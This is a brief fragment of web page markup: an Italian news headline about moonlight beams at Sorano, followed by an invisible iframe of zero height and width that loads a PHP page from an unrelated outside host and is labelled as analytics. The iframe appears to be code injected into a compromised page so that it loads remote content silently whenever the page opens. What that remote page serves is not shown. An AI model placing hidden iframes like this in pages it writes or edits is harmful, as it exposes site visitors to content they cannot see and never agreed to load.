 <strong>L’EVENTO.</strong> I fasci lumonisi della luna a Sorano<iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe>